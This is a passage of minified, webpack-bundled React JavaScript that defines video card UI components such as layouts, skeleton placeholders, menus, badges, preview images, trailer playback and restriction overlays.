u=({owner:e,title:t,additionalInfo:a,description:u,action:m,titleLines:h,hasOverlay:v,stretched:p,onAuthorClick:f,noAvatar:g,ownerVisibilityMode:x="visible",onTitleClick:_,onTitleContextMenu:k,href:C,direction:b="vertical",size:y="m",className:j,overlay:S,secondaryOwners:I,ownersRelationText:N,width:w,episodes:A,onClickEpisode:B,defaultExpandedEpisodes:T,defaultSelectedEpisodeIndex:P,thumbDataTitleEpisodes:R,titleEpisodes:M,disabledAccordionEpisodes:L,forceDescription:O,onClickAccordionEpisodes:z,focusDisabled:F,avatarWrapperLabel:H,descriptionClassName:E,playlistInfo:V})=>{const D="horizontal"===b&&"s"===y?r.Caption:r.Footnote;return(0,o.jsx)(s.VideoCardInfoLayout,{owner:e,title:t,href:C,action:m,titleLines:h,additionalInfo:a,description:u,hasOverlay:v,stretched:p,onAuthorClick:f,noAvatar:g,ownerVisibilityMode:x,onTitleClick:_,onTitleContextMenu:k,onClickEpisode:B,direction:b,size:y,overlay:S,className:j,episodes:A,defaultExpandedEpisodes:T,defaultSelectedEpisodeIndex:P,thumbDataTitleEpisodes:R,titleEpisodes:M,disabledAccordionEpisodes:L,onClickAccordionEpisodes:z,avatar:(0,o.jsx)(l.RichAvatar,{size:36,alt:e.name,src:(0,n.getOwnerAvatar)(e),nft:e.is_nft||!1}),ownerComponent:(0,o.jsx)(d.VideoCardOwners,{owner:e,secondaryOwners:I,ownersRelationText:N,hasOverlay:v,lines:1,onClick:f,Component:D,className:(0,i.classNames)(p&&c.default.inlineInfo)}),descriptionClassName:E,forceDescription:O,width:w,focusDisabled:F,avatarWrapperLabel:H,playlistInfo:V})}},43244:(e,t,a)=>{a.d(t,{VideoCardInfoLayout:()=>u});var o=a(474848),i=a(351118),n=a(531868),r=a(285056),l=a(194528),s=a(412888),d=a(433284),c=a(758644);const u=({owner:e,title:t,additionalInfo:a,description:u,action:m,titleLines:h=2,hasOverlay:v,stretched:p,onAuthorClick:f,noAvatar:g,ownerVisibilityMode:x="visible",onTitleClick:_,onTitleContextMenu:k,href:C,direction:b="vertical",size:y="m",className:j,overlay:S,avatar:I,ownerComponent:N,width:w,episodes:A,onClickEpisode:B,defaultExpandedEpisodes:T,defaultSelectedEpisodeIndex:P,thumbDataTitleEpisodes:R,descriptionClassName:M,titleEpisodes:L,forceDescription:O,disabledAccordionEpisodes:z,onClickAccordionEpisodes:F,focusDisabled:H,avatarWrapperLabel:E,playlistInfo:V})=>{const D=(0,n.isInteractive)({href:C,onClick:_}),W="horizontal"===b,G=W&&"m"===y,U=W&&"s"===y,q="vertical"===b,$=e?.href&&!v?e.href:void 0,K=U?r.Footnote:r.Subhead,X=U?r.Caption:r.Footnote,Z=$?"a":"div",Q=!(!A?.length||!L),J=w?{width:w}:{};let Y;switch(x){case"visible":Y=N;break;case"hidden":Y=(0,o.jsx)(l.Spacing,{size:4});break;case"hiddenWithoutSpacing":Y=null}const ee=O||!!u&&G;return(0,o.jsx)("div",{style:J,className:(0,i.classNames)(c.default.container,j,v&&!S&&c.default.containerOverlayed,W&&c.default.containerHorizontal,G&&c.default.containerHorizontalBig,p&&c.default.containerFullWidth,Q&&q&&c.default.containerWithEpisodes),"data-testid":"video_card_info_layout_container",children:S||(0,o.jsxs)(o.Fragment,{children:[!g&&q&&(0,o.jsx)(Z,{"aria-label":E,className:c.default.avatar,href:$,onClick:f,"data-testid":"video_card_author",children:I}),(0,o.jsxs)("div",{className:(0,i.classNames)(c.default.content,Q&&q&&c.default.contentWithEpisodes),children:[(0,o.jsxs)("div",{"data-testid":"video_card_title",className:(0,i.classNames)(c.default.info,m&&c.default.infoWithAction),children:[(0,o.jsx)(s.TextClamp,{TypographyComponent:K,lines:h,weight:"2",href:v?void 0:C,tabIndex:H?-1:0,Component:!v&&D?"a":void 0,className:(0,i.classNames)(c.default.title,C&&c.default.titleLink),onClick:v?void 0:_,onContextMenu:v?void 0:k,title:t,children:t}),!!m&&(0,o.jsx)("div",{className:c.default.action,children:m})]}),Y,!!V&&(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Footnote,lines:1,className:c.default.additionalInfo,children:V}),!!a&&(0,o.jsx)(s.TextClamp,{TypographyComponent:X,lines:G?2:1,className:c.default.additionalInfo,"data-testid":"video_card_additional_info",children:a}),ee&&(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Footnote,lines:3,className:(0,i.classNames)(c.default.description,M),children:u}),Q&&W&&(0,o.jsx)(d.VideoCardEpisodes,{title:L,onClickEpisode:B,defaultExpanded:T,defaultSelectedEpisodeIndex:P,thumbDataTitle:R,episodes:A,disabledAccordion:z,onClickAccordion:F})]}),Q&&q&&(0,o.jsx)(d.VideoCardEpisodes,{title:L,onClickEpisode:B,defaultExpanded:T,defaultSelectedEpisodeIndex:P,thumbDataTitle:R,episodes:A,disabledAccordion:z,onClickAccordion:F})]})})}},26124:(e,t,a)=>{a.d(t,{VideoCardInfoSkeleton:()=>l});var o=a(474848),i=a(194528),n=a(63108),r=a(43244);const l=({hasLayoutStretched:e,noAvatar:t,noDescription:a,direction:l="vertical",size:s="m",className:d,singleLineTitle:c,ownerVisibilityMode:u})=>(0,o.jsx)(r.VideoCardInfoLayout,{avatar:(0,o.jsx)(n.Skeleton,{width:36,height:36,circle:!0}),title:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Skeleton,{width:"95%"}),!c&&(0,o.jsx)(n.Skeleton,{width:"95%"}),(0,o.jsx)(i.Spacing,{size:5})]}),ownerComponent:(0,o.jsx)(n.Skeleton,{width:"48%"}),additionalInfo:(0,o.jsx)(n.Skeleton,{width:"60%"}),description:!a&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Skeleton,{width:"95%"}),(0,o.jsx)(n.Skeleton,{width:"80%"})]}),stretched:e,noAvatar:t,direction:l,size:s,className:d,ownerVisibilityMode:u,avatarWrapperLabel:""})},587948:(e,t,a)=>{a.d(t,{VideoCardLayout:()=>m});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(783856),s=a(76692);const d=16/9,c={vertical:void 0,horizontal:s.default.cardHorizontal},u={m:void 0,s:s.default.cardMini,xs:void 0},m=({video:e,overlay:t,direction:a="vertical",size:m="m",stretched:h,noRounded:v,onVideoOpen:p,videoContainerWidth:f,getRef:g,preview:x,info:_,onVideoCardActivate:k,onVideoCardDeactivate:C,onMouseOver:b,onMouseOut:y,isVideoCardActive:j,hasVideoPlayerFullPreview:S,isHighlighted:I,hasEpisodes:N,focusOutlined:w,testId:A})=>{const B=Boolean(t),T="horizontal"===a&&"s"===m,P="horizontal"!==a&&h,R=T?r.Tappable:"div",M=T?{hoverMode:s.default.cardHorizontalMiniHover,activeMode:s.default.cardHorizontalMiniActive}:{},L={width:"horizontal"!==a||f?f:260},O=P&&e?.width&&e.height?Math.max(.75,Math.min(e.width/e.height,d)):d,z=(0,n.useCallback)((e=>{b?.(e),k?.()}),[b,k]),F=(0,n.useCallback)((e=>{y?.(e),C?.()}),[y,C]);return(0,o.jsxs)(R,{className:(0,i.classNames)(s.default.card,c[a],u[m],v&&s.default.cardNoRounded,T&&I&&s.default.cardHorizontalMiniHover,w&&s.default.focusOutlined),role:"presentation",onMouseOver:z,onFocus:k,onMouseLeave:F,onBlur:C,onClick:B||!T?void 0:p,"data-testid":A,...M,children:[(0,o.jsx)(l.Overlay,{Component:r.AspectRatio,className:(0,i.classNames)(s.default.videoContainer,(P||j&&S)&&s.default.videoContainerFullWidth,!_&&s.default.videoContainerWithoutInfo,N&&"horizontal"===a&&s.default.videoContainerWithEpisodes,j&&S&&s.default.videoContainerOverflow),style:L,getRootRef:g,mode:"after",ratio:O,children:x}),_]})}},927868:(e,t,a)=>{a.d(t,{VideoCardMenu:()=>v});var o=a(474848),i=a(264593),n=a(141575),r=a(351118),l=a(296540),s=a(271036),d=a(784536),c=a(220208),u=a(507852),m=a(823828);const h={s:i.Icon16MoreHorizontal,m:n.Icon24MoreHorizontal},v=({getRootRef:e,visible:t,onMenuClick:a,items:i=[],className:n,placement:v="bottom-end",onMenuPopoverShownChange:p,onMenuPopoverShownChanged:f,restoreMenuPopoverFocus:g,menuButtonLabel:x,menuIconSize:_="m"})=>{const k=h[_];if(a)return(0,o.jsx)(s.IconButton,{getRootRef:e,onClick:a,noPadding:!0,"data-testid":"video_card_more",hasHover:!1,hasActive:!1,label:x,children:(0,o.jsx)(k,{className:(0,r.classNames)(m.default.icon,n,t&&m.default.iconVisible)})});const C=i.map((({separatedBefore:e,tooltip:t,...a},i)=>(0,o.jsxs)(l.Fragment,{children:[e&&(0,o.jsx)(u.DropdownActionSheet.Separator,{}),t?(0,o.jsx)(d.Tooltip,{description:t,placement:"top",appearance:"inversion",children:(0,o.jsx)(u.DropdownActionSheet.Item,{...a})}):(0,o.jsx)(u.DropdownActionSheet.Item,{...a})]},i)));return C.length?(0,o.jsx)(u.DropdownActionSheet,{trigger:"hover",placement:v,onShownChange:p,onShownChanged:f,restoreFocus:g??!1,content:(0,o.jsx)(c.OnboardingTooltipContainer,{children:C}),children:(0,o.jsx)(k,{onClick:e=>{e.stopPropagation(),e.preventDefault()},"data-testid":"video_card_more",className:(0,r.classNames)(m.default.icon,n,t&&m.default.iconVisible)})}):null}},284892:(e,t,a)=>{a.d(t,{VideoCardOverlay:()=>m});var o=a(474848),i=a(351118),n=a(285056),r=a(194528),l=a(279734),s=a(783856),d=a(774500);const c={left:d.default.containerLeft,center:d.default.containerCenter},u={primary:d.default.textPrimary,secondary:d.default.textSecondary},m=({text:e,actionProps:t,textAlign:a="center",textColor:m="primary",textWeight:h="2",hasBackground:v})=>(0,o.jsxs)(s.Overlay,{className:(0,i.classNames)(d.default.container,c[a],v&&d.default.containerOverlayDark),children:[(0,o.jsx)(n.Subhead,{weight:h,className:u[m],children:e}),(0,o.jsx)(r.Spacing,{size:8}),!!t?.children&&(0,o.jsx)(l.Link,{...t})]})},16666:(e,t,a)=>{a.d(t,{VideoCardOverlayIcon:()=>d});var o=a(474848),i=a(351118),n=a(573022);const r={loading:n.default.overlayIconLoading,muted:n.default.overlayIconMuted},l={s:n.default.overlayIconSizeS,m:n.default.overlayIconSizeM},s={regular:n.default.overlayIconHoverRegular,dark:n.default.overlayIconHoverDark},d=({children:e,type:t,size:a="s",hovered:d,hoverMode:c="regular",playIconOnHover:u})=>(0,o.jsx)("div",{className:(0,i.classNames)(n.default.overlayIcon,l[a],s[c],t&&r[t],d&&n.default.overlayIconHovered,u&&n.default.overlayIconShowOnHover),children:e})},745086:(e,t,a)=>{a.d(t,{VideoCardOwnerItem:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(248698);const l=({owner:e,disabled:t,withComma:a,onClick:l})=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Tappable,{href:e.href,onClick:l,activeMode:"opacity",hoverMode:"opacity",disabled:t,Component:e.href?"a":"span",className:(0,i.classNames)(r.default.link,a&&r.default.linkWithComma),children:e.name}),!!e.badge&&(0,o.jsx)("div",{className:r.default.badgeWrapper,children:e.badge})]})},479368:(e,t,a)=>{a.d(t,{VideoCardOwners:()=>d});var o=a(474848),i=a(351118),n=a(285056),r=a(412888),l=a(745086),s=a(974872);const d=({owner:e,secondaryOwners:t,ownersRelationText:a,hasOverlay:d,lines:c=1,onClick:u,Component:m=n.Footnote,className:h})=>(0,o.jsxs)(r.TextClamp,{lines:c,Component:m,className:(0,i.classNames)(s.default.owner,h),"data-testid":"video_card_owner",children:[(0,o.jsx)(l.VideoCardOwnerItem,{owner:e,disabled:d,onClick:u}),a,t?.map(((e,a)=>(0,o.jsx)(l.VideoCardOwnerItem,{owner:e,onClick:u,disabled:d,withComma:a!==t.length-1},a)))]})},278126:(e,t,a)=>{a.d(t,{VideoCardBadge:()=>p});var o=a(474848),i=a(620483),n=a(767091),r=a(351118),l=a(661823),s=a(934679),d=a(887326),c=a(15978),u=a(285056),m=a(837394);const h={s:m.default.durationBadgeSizeS,m:m.default.durationBadgeSizeM},v={"music-video":m.default.musicVideoBadge},p=({type:e,text:t,interactive:a,className:p,durationBadgeSize:f="s",contentType:g})=>{const x=(0,d.useAppearanceDetector)(),_=g&&v[g],k="music-video"===g;return"live"===e?(0,o.jsx)(l.Icon20LiveBadge,{className:m.default.badge}):"upcoming"===e?(0,o.jsx)(s.IconLiveText20h,{className:(0,r.classNames)(m.default.upcomingLiveBadge,m.default.badge,m.default.durationBadge)}):t?(0,o.jsx)(c.AppearanceProvider,{value:a?"dark":x,children:(0,o.jsxs)(u.Footnote,{weight:"2",className:(0,r.classNames)(m.default.badge,m.default.durationBadge,h[f],a&&m.default.interactiveBadge,_,p),"data-testid":"video_card_duration",children:[a&&(0,o.jsx)(i.Icon12HandPointUp,{className:m.default.interactiveBadgeIcon}),k&&(0,o.jsx)(n.Icon12MusicNote,{}),t]})}):null}},655920:(e,t,a)=>{a.d(t,{VideoCardIcon:()=>h});var o=a(474848),i=a(353322),n=a(988398),r=a(591412),l=a(154159),s=a(997793),d=a(351118),c=a(578392),u=a(269960);const m={processing:i.Icon16ClockOutline,private:n.Icon16Lock,by_link:r.Icon16Linked,to_subscribers:l.Icon16Users,donate:s.Icon16DonateOutline},h=({type:e,className:t,tooltipText:a})=>{if(!e||"boolean"==typeof e)return null;const i=m[e];return(0,o.jsx)(c.TextTooltip,{placement:"top-start",appearance:"black",text:a,children:(0,o.jsx)(i,{className:(0,d.classNames)(u.default.icon,t)})})}},589356:(e,t,a)=>{a.d(t,{VideoCardPreview:()=>I});var o=a(474848),i=a(309481),n=a(450225),r=a(378169),l=a(470704),s=a(855354),d=a(296540),c=a(723723),u=a(700272),m=a(724648),h=a(336150),v=a(17747),p=a(456006),f=a(16666),g=a(360884),x=a(278126),_=a(655920),k=a(45716),C=a(86576),b=a(942708),y=a(817086),j=a(400276);const S={s:()=>(0,o.jsx)(i.Icon28Play,{}),m:()=>(0,o.jsx)(n.Icon32Play,{}),l:()=>(0,o.jsx)(r.Icon36Play,{})},I=({isPrivacyLocked:e,privacyLockReason:t,title:a,badgeMarks:i,trailerSrc:n,thumbSrc:r,duration:I,viewedDuration:N,active:w,isLive:A,isUpcoming:B,badgeText:T,blurred:P,hasOverlay:R,isProcessing:M,muted:L,loading:O,direction:z,size:F,blurSize:H="s",playIconSize:E="l",playOverlaySize:V="s",durationBadgeSize:D="s",playOverlayHovered:W,playOverlayHoverMode:G,publishDate:U,forceShowPlay:q,isInteractive:$,noPlayIcon:K,noExtendedBadge:X,focusDisabled:Z,hasVideoPlayerFullPreview:Q,videoCardPreviewLabel:J,playIconOnHover:Y,contentType:ee,forceImgCover:te})=>{const{activate:ae,deactivate:oe,isActive:ie}=(0,v.useActive)(!1),[ne,re]=(0,d.useState)(!1),le="horizontal"===z&&"s"===F,se=Boolean(n&&!le&&!P),de=w&&(q||se),ce=(0,p.getIconType)({isProcessing:M,isPrivacyLocked:e}),ue=U&&!le&&!P,me=A&&!B?"live":B?"upcoming":void 0,he=(0,d.useMemo)((()=>(0,y.getExtendedBadgeText)({size:F,isInteractive:$,isUpcoming:B,badgeText:T,duration:I,noExtendedBadge:X})),[F,$,B,T,I,X]),ve=S[E];return(0,o.jsxs)(k.VideoCardPreviewContainer,{activate:ae,deactivate:oe,focusDisabled:Z,hasOverlay:R,videoCardPreviewLabel:J,children:[(0,o.jsx)(g.VideoCardPreviewImage,{hasImageHidden:ie&&ne,src:r,alt:a,blurred:P,blurSize:H,forceImgCover:te,children:O?(0,o.jsx)(f.VideoCardOverlayIcon,{type:"loading",children:(0,o.jsx)(u.Spinner,{size:"regular",className:(0,c.getColorClass)("color_icon_contrast")})}):!L||P||w?Y?(0,o.jsx)(f.VideoCardOverlayIcon,{size:V,hovered:W,hoverMode:G,playIconOnHover:Y,children:(0,o.jsx)(ve,{})}):K||Q||le||P||R||!q&&se?null:(0,o.jsx)(f.VideoCardOverlayIcon,{size:V,hovered:W,hoverMode:G,children:(0,o.jsx)(ve,{})}):(0,o.jsx)(f.VideoCardOverlayIcon,{type:"muted",children:(0,o.jsx)(l.Icon24Mute,{})})}),!Q&&n&&se&&(0,o.jsx)(C.VideoCardTrailerPlayer,{active:w,src:n,alt:a,onLoadedData:w?()=>{re(!0)}:void 0}),i&&!de&&(0,o.jsx)(m.Flex,{gap:4,className:j.default.top,children:i.map((e=>(0,o.jsx)(h.ContentBadge,{appearance:"overlay",size:"s",mode:"primary",children:e.title},e.title)))}),(0,o.jsxs)("div",{className:j.default.footer,children:[(0,o.jsx)(_.VideoCardIcon,{type:ce,tooltipText:t,className:j.default.privacyIcon}),ue&&(0,o.jsxs)(h.ContentBadge,{appearance:"overlay","data-testid":"video_card_preview_publish_date",children:[(0,o.jsx)(h.ContentBadge.IconSlot,{children:(0,o.jsx)(s.Icon12ClockOutline,{})}),U]})]}),(0,o.jsx)(b.VideoCardViewedDuration,{shown:!se||!w,duration:I,viewedDuration:N}),(0,o.jsx)(x.VideoCardBadge,{type:me,text:he,interactive:$,contentType:ee,durationBadgeSize:D})]})}},45716:(e,t,a)=>{a.d(t,{VideoCardPreviewContainer:()=>r});var o=a(474848),i=a(351118),n=a(994436);const r=({activate:e,deactivate:t,focusDisabled:a,hasOverlay:r,videoCardPreviewLabel:l,children:s})=>a?(0,o.jsx)("div",{className:(0,i.classNames)(n.default.preview,r&&n.default.previewOverlayed),"aria-label":l,tabIndex:-1,children:s}):(0,o.jsx)("div",{className:(0,i.classNames)(n.default.preview,r&&n.default.previewOverlayed),onMouseOver:e,onFocus:e,onMouseLeave:t,onBlur:t,role:"button","aria-label":l,tabIndex:0,children:s})},86576:(e,t,a)=>{a.d(t,{VideoCardTrailerPlayer:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(982608),l=a(252056);const s=({active:e,src:t,alt:a,onLoadedData:s})=>{const d=(0,n.useRef)(null);return(0,n.useEffect)((()=>{d.current&&(e?(async()=>{try{await(d.current?.play())}catch(e){(0,r.playErrorHandler)(e)}})():(d.current.pause(),d.current.currentTime=0))}),[e]),t?(0,o.jsx)("video",{loop:!0,muted:!0,ref:d,crossOrigin:"anonymous","aria-label":a,className:(0,i.classNames)(l.default.trailer,e&&l.default.trailerActive),src:t,onLoadedData:s}):null}},982608:(e,t,a)=>{a.d(t,{playErrorHandler:()=>o});const o=e=>{if(!["AbortError","NotAllowedError","NotSupportedError"].includes(e.name)&&![20,9].includes(e.code))throw e}},942708:(e,t,a)=>{a.d(t,{VideoCardViewedDuration:()=>r});var o=a(474848),i=a(351118),n=a(795396);const r=({shown:e,duration:t,viewedDuration:a})=>{if(!a||!t)return null;const r=100*a/t;return(0,o.jsx)("div",{className:(0,i.classNames)(n.default.duration,!e&&n.default.durationHidden),children:(0,o.jsx)("div",{className:n.default.viewedDuration,style:{width:`${r}%`},"data-testid":"video_card_duration_timeline"})})}},817086:(e,t,a)=>{a.d(t,{getExtendedBadgeText:()=>i});var o=a(351118);const i=({size:e,isInteractive:t,isUpcoming:a,badgeText:i,duration:n,noExtendedBadge:r})=>{const l=n?(0,o.formatDuration)(n):"";return"s"===e&&t?l:"m"===e&&a||r?i||"":[i,l].filter(Boolean).join(" · ")}},360884:(e,t,a)=>{a.d(t,{VideoCardPreviewImage:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(392396);const l={s:r.default.imgBlurredSizeS,m:r.default.imgBlurredSizeM,l:r.default.imgBlurredSizeL,xl:r.default.imgBlurredSizeXl,"2xl":r.default.imgBlurredSize2Xl},s=({alt:e,children:t,hasImageHidden:a,src:s,blurred:d,blurSize:c="s",vertical:u,onLoadError:m,width:h,height:v,forceImgCover:p,offsetX:f,offsetY:g})=>{const[x,_]=(0,n.useState)("loading"),[k,C]=(0,n.useState)(u),b="undefined"==typeof window;return(0,o.jsxs)("div",{className:(0,i.classNames)(r.default.container,r.default.fullSize,("loaded"===x||!s||b)&&r.default.containerVisible),children:["error"!==x&&s&&(0,o.jsx)("img",{className:(0,i.classNames)(r.default.img,r.default.fullSize,t&&a&&r.default.imgHidden,d&&r.default.imgBlurred,d&&l[c],k&&r.default.imgContain,p&&r.default.imgCover),src:s,alt:e,onLoad:e=>{_("loaded"),C(Boolean(e.currentTarget.naturalHeight>e.currentTarget.naturalWidth)&&!p)},onError:()=>{_("error"),m?.()},loading:"lazy",style:void 0===f||void 0===g?{}:{objectPosition:`${f}px ${g}px`,width:h,height:v}}),t]})}},481900:(e,t,a)=>{a.d(t,{VideoCardRestrictionOverlay:()=>ge});var o=a(474848),i=a(927841),n=a(881940),r=a(44348),l=a(660965),s=a(142633),d=a(578544),c=a(867865),u=a(954625),m=a(408844),h=a(181401),v=a(4254),p=a(799091),f=a(518710),g=a(782281),x=a(726756),_=a(762964),k=a(684797),C=a(679313),b=a(87256),y=a(884433),j=a(409724),S=a(480649),I=a(39174),N=a(951867),w=a(272398),A=a(589745),B=a(257460),T=a(40853),P=a(387204),R=a(883113),M=a(447552),L=a(359841),O=a(764001),z=a(289020),F=a(543945),H=a(518094),E=a(339619),V=a(584342),D=a(504117),W=a(455548),G=a(842321),U=a(347820),q=a(389829),$=a(953008),K=a(588069),X=a(867227),Z=a(761490),Q=a(31537),J=a(741700),Y=a(253937),ee=a(251814),te=a(351118),ae=a(303800),oe=a(454154),ie=a(220208),ne=a(285056),re=a(578392),le=a(783856),se=a(347220);const de={delete:i.Icon20DeleteOutline,hide:n.Icon20HideOutline,recent:r.Icon20ClockOutline,info:l.Icon20InfoCircleOutline,lock:s.Icon20LockOutline,picture:d.Icon20PictureOutline,liveClockBadge:c.Icon24LiveClockBadgeOutline,doNotDisturb:u.Icon20BlockOutline,users3:m.Icon20Users3Outline,donate:h.Icon20DonateOutline,users:v.Icon20UsersOutline,cancelCircle:p.Icon20CancelCircleOutline,report:f.Icon20ReportOutline,block:u.Icon20BlockOutline},ce={delete:g.Icon24DeleteOutline,hide:x.Icon24HideOutline,recent:_.Icon24ClockOutline,info:k.Icon24InfoCircleOutline,lock:C.Icon24LockOutline,picture:b.Icon24PictureOutline,liveClockBadge:c.Icon24LiveClockBadgeOutline,doNotDisturb:y.Icon24BlockOutline,users3:j.Icon24Users3Outline,donate:S.Icon24DonateOutline,users:I.Icon24UsersOutline,cancelCircle:N.Icon24CancelCircleOutline,report:w.Icon24ReportOutline,block:y.Icon24BlockOutline},ue={delete:A.Icon28DeleteOutline,hide:B.Icon28HideOutline,recent:T.Icon28RecentOutline,info:P.Icon28InfoOutline,lock:R.Icon28LockOutline,picture:M.Icon28PictureOutline,liveClockBadge:L.Icon28LiveClockBadgeOutline,doNotDisturb:O.Icon28BlockOutline,users3:z.Icon28Users3Outline,donate:F.Icon28DonateOutline,users:H.Icon28UsersOutline,cancelCircle:E.Icon28CancelCircleOutline,report:V.Icon28ReportOutline,block:O.Icon28BlockOutline},me={delete:D.Icon56DeleteOutline,hide:W.Icon56HideOutline,recent:G.Icon56RecentOutline,info:U.Icon56InfoOutline,lock:q.Icon56LockOutline,picture:$.Icon48PictureOutline,liveClockBadge:K.Icon56LiveClockBadgeOutline,doNotDisturb:X.Icon56BlockOutline,users3:Z.Icon56Users3Outline,donate:Q.Icon56DonateOutline,users:J.Icon56UsersOutline,cancelCircle:Y.Icon56CancelCircleOutline,report:ee.Icon56ReportOutline,block:X.Icon56BlockOutline},he={hidden:se.default.restrictionBackground,blurred:se.default.restrictionLayoutLight,dark:se.default.restrictionLayoutDark,secondary:se.default.restrictionLayoutSecondary,muted:void 0},ve=({mode:e,buttonTitle:t,buttonNode:a,onRestrictionButtonClick:i})=>{if(a)return a;if(!i||!t||"blurred"===e)return null;const n=(0,o.jsx)(ae.Div,{mode:"horizontal",spacing:8,children:(0,o.jsx)(oe.Button,{mode:"secondary",appearance:"dark"===e?"accent":"neutral",size:"s",onClick:i,children:t})});return"dark"===e?(0,o.jsx)(ie.ColorSchemeProvider,{value:"dark",children:n}):n},pe=({title:e,titleNode:t,size:a,stretched:i})=>{const n="s"===a||"xs"===a?ne.Caption:i?ne.Text:ne.Subhead,r={s:se.default.titleSmall,xs:se.default.titleXSmall};return t||(e?(0,o.jsx)(n,{weight:"xs"===a?"3":"2",className:(0,te.classNames)(se.default.title,a&&r[a]),level:"xs"===a?"2":"1","data-testid":"video_card_resctriction_overlay_title",children:e}):null)},fe={m:ue,xs:de,s:ce},ge=({title:e,titleNode:t,buttonTitle:a,buttonNode:i,iconType:n,mode:r,size:l="m",stretched:s=!1,showTooltip:d,tooltipText:c,tooltipPlacement:u="top",tooltipMaxWidth:m,onRestrictionButtonClick:h})=>{const v=((e,t,a)=>a?(t?me:fe[e])[a]:null)(l,s,n),p=d&&Boolean(c),f=(0,o.jsxs)(le.Overlay,{className:(0,te.classNames)(se.default.restriction,he[r],s&&"blurred"===r&&se.default.restrictionLayoutDarkBlurred),"data-testid":"video_card_resctriction_overlay",children:[v&&(0,o.jsx)(v,{}),!p&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(pe,{size:l,stretched:s,title:e,titleNode:t}),(0,o.jsx)(ve,{mode:r,buttonTitle:a,buttonNode:i,onRestrictionButtonClick:h})]})]});return p?(0,o.jsx)(re.TextTooltip,{maxWidth:m,description:c,placement:u,children:f}):f}},437016:(e,t,a)=>{a.d(t,{VideoCardSkeleton:()=>s});var o=a(474848),i=a(63108),n=a(26124),r=a(587948),l=a(855336);const s=({withAvatar:e,withDescription:t,singleLineTitle:a,size:s="m",direction:d="vertical",videoContainerWidth:c,stretched:u,ownerVisibilityMode:m})=>{const h="horizontal"!==d&&u;return(0,o.jsx)(r.VideoCardLayout,{size:s,stretched:u,direction:d,videoContainerWidth:c,preview:(0,o.jsx)(i.Skeleton,{className:l.default.thumbnail,borderRadius:h?0:10,height:"100%"}),info:(0,o.jsx)(n.VideoCardInfoSkeleton,{hasLayoutStretched:h,noAvatar:!e,noDescription:!t,direction:d,size:s,singleLineTitle:a,ownerVisibilityMode:m})})}},623596:(e,t,a)=>{a.d(t,{VideoCardTableCell:()=>y});var o=a(474848),i=a(351118),n=a(296540),r=a(440647),l=a(531868),s=a(784536),d=a(454154),c=a(724648),u=a(220208),m=a(285056),h=a(175400),v=a(412888),p=a(927868),f=a(589356),g=a(481900),x=a(406412),_=a(684532);const k=({getIcon:e,tooltip:t,...a})=>{const[i,r]=(0,n.useState)(!1);return(0,o.jsx)(s.Tooltip,{description:t,placement:"bottom",appearance:"inversion",children:(0,o.jsx)(d.Button,{size:"s",mode:"link",appearance:"overlay","aria-label":t,before:e&&e(i),className:_.default.actionButton,onMouseEnter:()=>r(!0),onMouseLeave:()=>r(!1),...a})},t)},C={portrait:_.default.previewNarrow,landscape:void 0},b={portrait:r.Ratio.HIGH,landscape:r.Ratio.WIDER},y=({video:e,menuItems:t,onVideoOpen:a,testId:n,actionsActive:r,actions:d,restriction:y,orientation:j="landscape",videoCardPreviewLabel:S,forceImgCover:I})=>{const N=(0,l.isInteractive)({href:e.href,onClick:a}),w=b[j];return(0,o.jsxs)(c.Flex,{align:"center","data-testid":n,gap:12,noWrap:!0,children:[(0,o.jsx)("div",{className:(0,i.classNames)(_.default.preview,C[j]),children:(0,o.jsx)(u.AspectRatio,{ratio:w,children:(0,o.jsx)(x.VideoCardThumb,{href:e.href,onClick:a,label:y?.title,children:y?(0,o.jsx)(g.VideoCardRestrictionOverlay,{size:"xs",...y,tooltipText:y.title,showTooltip:"portrait"===j}):(0,o.jsx)(f.VideoCardPreview,{...e,videoCardPreviewLabel:S,direction:"horizontal",size:"s",forceImgCover:I})})})}),(0,o.jsxs)("div",{children:[(0,o.jsx)(s.Tooltip,{description:e.title,placement:"bottom",appearance:"inversion",disableArrow:!0,children:(0,o.jsx)(v.TextClamp,{Component:N?"a":void 0,"data-testid":"video_card_title",TypographyComponent:m.Footnote,lines:r?1:2,weight:"2",href:e.href,onClick:a,className:_.default.videoInfo,children:e.title})}),r&&(0,o.jsxs)(h.ButtonGroup,{mode:"horizontal",className:_.default.actionButtonGroup,children:[d?.map((e=>(0,o.jsx)(k,{...e},e.tooltip))),t&&(0,o.jsx)(p.VideoCardMenu,{className:_.default.menuItems,items:t,visible:!0,placement:"bottom-start"})]})]})]})}},406412:(e,t,a)=>{a.d(t,{VideoCardThumb:()=>l});var o=a(474848),i=a(531868),n=a(220208),r=a(207124);const l=({children:e,href:t,onClick:a,onContextMenu:l,controls:s,hasHover:d,className:c,focusDisabled:u,label:m,target:h,getRootRef:v})=>{const p=(0,i.isInteractive)({href:t,onClick:a});return(0,o.jsxs)("div",{className:c,ref:v,children:[(0,o.jsx)(n.Tappable,{onClick:a,onContextMenu:l,href:t,hasHover:Boolean(d),hasActive:p,className:r.default.thumb,"data-testid":"video_card_thumb","data-video-thumb":!0,tabIndex:u?-1:0,"aria-label":m,target:h,children:e}),s]})}},620068:(e,t,a)=>{a.d(t,{VideoCategoryCard:()=>d});var o=a(474848),i=a(724648),n=a(824226),r=a(173758),l=a(30604);const s={m:l.default.videoCategoryCardSizeM,l:l.default.videoCategoryCardSizeL},d=({href:e,title:t,subtitle:a,onTitleClick:l,size:d="l",testId:c,...u})=>(0,o.jsxs)(i.Flex,{"data-testid":c,noWrap:!0,direction:"column",className:s[d],gap:"m",children:[(0,o.jsx)(r.VideoCategoryCardPreview,{href:e,...u}),(t||a)&&(0,o.jsx)(n.VideoCategoryCardInfo,{title:t,href:e,subtitle:a,onTitleClick:l})]})},824226:(e,t,a)=>{a.d(t,{VideoCategoryCardInfo:()=>c});var o=a(474848),i=a(723723),n=a(724648),r=a(279734),l=a(285056),s=a(412888),d=a(444166);const 